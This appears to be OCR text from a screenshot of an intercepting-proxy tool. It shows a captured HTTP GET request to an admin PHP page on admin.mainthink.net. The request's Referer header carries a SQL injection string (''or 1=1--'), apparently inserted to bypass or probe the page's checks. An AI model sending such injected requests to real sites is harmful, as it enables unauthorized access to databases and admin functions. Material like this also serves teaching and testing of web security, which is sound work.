 Interceptor - REQUEST
http://admin.mainthink.net/board/admin/bbb34r2f2.php
Raw Headers Variables Content
GET /board/admin/bbb34r2f2.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application
Referer: 'or 1=1--
Accept-Language: ko
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.
Host: admin.mainthink.net
Proxy-Connection: Keep-Alive
Pragma: no-cache